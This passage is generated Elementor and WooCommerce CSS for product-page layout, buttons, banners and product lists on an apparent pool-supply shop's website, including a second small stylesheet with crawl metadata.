svg{fill:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button, .elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button.button{border-style:solid;border-width:2px 2px 2px 2px;border-color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now{fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#E7904F;}.elementor-2749 .elementor-element.elementor-element-3d1dae10{--single-buy-now-button-color:#FFFFFF;--single-buy-now-button-background-color:#E7904F;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#243F2F;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now:hover, .elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#243F2F;border-color:#243F2F;--single-buy-now-button-border-color-hover:#243F2F;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now:hover svg, .elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now, .elementor-2749 .elementor-element.elementor-element-3d1dae10 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:2px 2px 2px 2px;border-color:#E7904F;--single-buy-now-button-border-color:#E7904F;}.elementor-2749 .elementor-element.elementor-element-14446419 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:45px;}.elementor-2749 .elementor-element.elementor-element-14446419 > .elementor-element-populated{border-style:none;margin:48px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner .banner-content, .elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner .banner-content .banner-title, .elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner .banner-content .banner-subtitle{text-align:left !important;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:30px;text-transform:capitalize;line-height:32px;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner-content .banner-title{color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner-subtitle{font-family:"Gabarito-SemiBold", Sans-serif;font-size:16px;text-transform:capitalize;text-decoration:underline;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner-content .banner-subtitle{color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner-content{padding:50px 100px 50px 25px;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner img{min-height:370px !important;object-fit:cover;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner-content .button-wrap .banner-button{font-family:"RethinkSans-Bold", Sans-serif;font-size:15px;text-transform:capitalize;padding:13px 30px 13px 30px;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner .banner-content .button-wrap .banner-button{color:#243F2F;background-color:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner .banner-content .button-wrap .banner-button:hover{color:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner  .banner-content .button-wrap .banner-button:hover{background-color:#E7904F;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-5af85d63 .elementor-heading-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:19px;font-weight:500;color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-67908480 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-67908480{--cols:1;--product-title-lines:1;--image-width-proportion:33%;}.elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-content .etheme-product-list-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-title a{color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-title a:hover{color:#888888;}.elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-image, .elementor-2749 .elementor-element.elementor-element-67908480 .etheme-product-list-image img{border-radius:4px 4px 4px 4px;}.elementor-2749 .elementor-element.elementor-element-67908480 .star-rating-wrapper{margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-67908480 .price{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;color:#D51243;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-67908480 ins .amount{color:#D51243;}.elementor-2749 .elementor-element.elementor-element-0f4a81c .elementor-heading-title{color:#222222;}.elementor-2749 .elementor-element.elementor-element-4241874f{--v-space:2px;--icon-space:15px;}.elementor-2749 .elementor-element.elementor-element-4241874f .etheme-icon-list-item{font-family:"RethinkSans-Regular", Sans-serif;font-size:17px;color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-4241874f .etheme-icon-list-item-icon-inner{color:#5196D6;padding:5px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner .banner-content, .elementor-2749 .elementor-element.elementor-element-372b1d7f .banner .banner-content .banner-title, .elementor-2749 .elementor-element.elementor-element-372b1d7f .banner .banner-content .banner-subtitle{text-align:left !important;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:30px;text-transform:capitalize;line-height:32px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-content .banner-title{color:#243F2F;margin-bottom:10px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-content .banner-title span{padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-subtitle{font-family:"Gabarito-SemiBold", Sans-serif;font-size:16px;text-transform:capitalize;text-decoration:underline;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-content .banner-subtitle{color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-content{padding:50px 100px 50px 25px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner img{min-height:100% !important;object-fit:cover;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner-content .button-wrap .banner-button{font-family:"RethinkSans-Bold", Sans-serif;font-size:15px;text-transform:none;padding:13px 30px 13px 30px;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner .banner-content .button-wrap .banner-button{color:#243F2F;background-color:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner .banner-content .button-wrap .banner-button:hover{color:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner  .banner-content .button-wrap .banner-button:hover{background-color:#E7904F;}.elementor-2749 .elementor-element.elementor-element-62eca45e .elementor-heading-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:19px;font-weight:500;color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-62e2ba64{--cols:1;--product-title-lines:1;--image-width-proportion:33%;--line-style:solid;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-content .etheme-product-list-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-title a{color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-title a:hover{color:#888888;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-image, .elementor-2749 .elementor-element.elementor-element-62e2ba64 .etheme-product-list-image img{border-radius:4px 4px 4px 4px;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .star-rating-wrapper{margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 .price{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;color:#D51243;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-62e2ba64 ins .amount{color:#D51243;}.elementor-2749 .elementor-element.elementor-element-7af4c1e0:not(.elementor-motion-effects-element-type-background), .elementor-2749 .elementor-element.elementor-element-7af4c1e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2EEF8;}.elementor-2749 .elementor-element.elementor-element-7af4c1e0 > .elementor-container{max-width:1650px;}.elementor-2749 .elementor-element.elementor-element-7af4c1e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:5.65em;padding:60px 15px 60px 15px;}.elementor-2749 .elementor-element.elementor-element-7af4c1e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2749 .elementor-element.elementor-element-79326319:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-element-populated, .elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-element-populated > .elementor-background-overlay, .elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 45px 30px 45px;}.elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2749 .elementor-element.elementor-element-54ea7fce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-54ea7fce > .elementor-container{max-width:1660px;}.elementor-2749 .elementor-element.elementor-element-54ea7fce .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5px;}.elementor-2749 .elementor-element.elementor-element-54ea7fce{margin-top:0px;margin-bottom:50px;}.elementor-2749 .elementor-element.elementor-element-f2282bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:45px;}.elementor-2749 .elementor-element.elementor-element-4d3763aa .elementor-heading-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:34px;font-weight:500;color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-2583851f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:40px;}.elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button{background-color:#E1E1E100;--icon-indent:7px;font-family:"RethinkSans-Medium", Sans-serif;font-size:15px;fill:#888888;color:#888888;--fill-color:#00000000;border-radius:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button:hover, .elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button:hover:focus{background-color:#02010100;color:#00AA63;}.elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button-icon ~ .elementor-button-text{margin-left:7px;}.elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button-text:has(+.elementor-button-icon){margin-right:7px;}.elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button:hover svg, .elementor-2749 .elementor-element.elementor-element-153d8f0b .elementor-button:hover:focus svg{fill:#00AA63;}.elementor-2749 .elementor-element.elementor-element-2a838e8a{--slides-per-view:5;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-item{text-align:center;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-categories{font-family:"RethinkSans-Regular", Sans-serif;font-size:13px;color:#666666;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-categories a{color:#666666;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:19px;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-title a{color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-image, .elementor-2749 .elementor-element.elementor-element-2a838e8a .etheme-product-grid-image img{border-radius:4px 4px 4px 4px;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .star-rating-wrapper{margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-2a838e8a .price{font-family:"RethinkSans-Medium", Sans-serif;font-size:19px;color:#006396;margin-bottom:0px;}.elementor-2749 .elementor-element.elementor-element-2a838e8a ins .amount{color:#D51243;}@media(min-width:768px){.elementor-2749 .elementor-element.elementor-element-5744907b{width:78%;}.elementor-2749 .elementor-element.elementor-element-817e358{width:51%;}.elementor-2749 .elementor-element.elementor-element-2894122{width:49%;}.elementor-2749 .elementor-element.elementor-element-14446419{width:22%;}.elementor-2749 .elementor-element.elementor-element-f2282bd{width:63%;}.elementor-2749 .elementor-element.elementor-element-2583851f{width:37%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2749 .elementor-element.elementor-element-5744907b{width:100%;}.elementor-2749 .elementor-element.elementor-element-817e358{width:100%;}.elementor-2749 .elementor-element.elementor-element-2894122{width:100%;}.elementor-2749 .elementor-element.elementor-element-14446419{width:100%;}}@media(max-width:1024px){.elementor-2749 .elementor-element.elementor-element-6376fa3d{padding:0px 0px 30px 0px;}.elementor-2749 .elementor-element.elementor-element-5744907b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2749 .elementor-element.elementor-element-2894122 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 > .elementor-widget-container{margin:70px 0px 35px 0px;}.elementor-2749 .elementor-element.elementor-element-14446419 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2749 .elementor-element.elementor-element-a3cad6d{margin-top:0px;margin-bottom:15px;}.elementor-2749 .elementor-element.elementor-element-67908480 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-4241874f > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-2749 .elementor-element.elementor-element-4241874f .etheme-icon-list-inline, .elementor-2749 .elementor-element.elementor-element-4241874f .etheme-icon-list-item, .elementor-2749 .elementor-element.elementor-element-4241874f .etheme-icon-list-more-items{justify-content:flex-start;}.elementor-2749 .elementor-element.elementor-element-2a838e8a{--slides-per-view:3;}}@media(max-width:767px){body:not(.rtl) .elementor-2749 .elementor-element.elementor-element-1dc56354{right:15px;}body.rtl .elementor-2749 .elementor-element.elementor-element-1dc56354{left:15px;}.elementor-2749 .elementor-element.elementor-element-1dc56354{top:15px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button{padding:14px 7px 14px 7px;}.elementor-2749 .elementor-element.elementor-element-7af4c1e0{padding:80px 0px 80px 0px;}.elementor-2749 .elementor-element.elementor-element-79326319 > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-2749 .elementor-element.elementor-element-4d3763aa .elementor-heading-title{font-size:28px;}.elementor-2749 .elementor-element.elementor-element-153d8f0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-2a838e8a{--slides-per-view:2;}}/* Start custom CSS for woocommerce-product-etheme_short_description, class: .elementor-element-58ae4355 */.elementor-2749 .elementor-element.elementor-element-58ae4355 {
    --et-list-item-marker-color: var(--et_active-color);
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-etheme_add_to_cart, class: .elementor-element-6cb26ec1 */.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-or-wrapper div span {
    display: none;
}/* End custom CSS */
/* Start custom CSS for banner, class: .elementor-element-54a8f7ee */.elementor-2749 .elementor-element.elementor-element-54a8f7ee .banner {
    border-radius: 4px;
}/* End custom CSS */
/* Start custom CSS for banner, class: .elementor-element-372b1d7f */.elementor-2749 .elementor-element.elementor-element-372b1d7f .banner {
    border-radius: 4px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2716.css?ver=1768341000
body_size: 314
content:
.elementor-2716 .elementor-element.elementor-element-1d27adf .etheme-icon-box{padding:0px 0px 0px 0px;}.elementor-2716 .elementor-element.elementor-element-1d27adf .etheme-icon-box-icon{font-family:"Gabarito-SemiBold", Sans-serif;font-size:22px;text-transform:none;color:#243F2F;fill:#243F2F;}.elementor-2716 .elementor-element.elementor-element-1d27adf{--icon-space:8px;}.elementor-2716 .elementor-element.elementor-element-1d27adf .etheme-icon-box-description{font-family:"RethinkSans-Regular", Sans-serif;font-size:18px;text-transform:none;color:#555555;margin-bottom:0px;}.elementor-2716 .elementor-element.elementor-element-5ae5d12 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-2716 .elementor-element.elementor-element-5ae5d12 .etheme-icon-box{padding:0px 0px 0px 0px;}.elementor-2716 .elementor-element.elementor-element-5ae5d12 .etheme-icon-box-icon{font-family:"Gabarito-SemiBold", Sans-serif;font-size:22px;text-transform:none;color:#243F2F;fill:#243F2F;}.elementor-2716 .elementor-element.elementor-element-5ae5d12{--icon-space:8px;}.elementor-2716 .elementor-element.elementor-element-5ae5d12 .etheme-icon-box-description{font-family:"RethinkSans-Regular", Sans-serif;font-size:18px;text-transform:none;color:#555555;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2716 .elementor-element.elementor-element-74a5d26{text-align:start;}.elementor-2716 .elementor-element.elementor-element-74a5d26 .elementor-heading-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:22px;font-weight:500;text-transform:none;color:#243F2F;}.elementor-2716 .elementor-element.elementor-element-f699fdb .et-follow-buttons a{margin:0 5px;padding:15px;}.elementor-2716 .elementor-element.elementor-element-f699fdb .et-follow-buttons{justify-content:flex-start;}.elementor-2716 .elementor-element.elementor-element-f699fdb .et-follow-buttons > a{border-radius:100px;}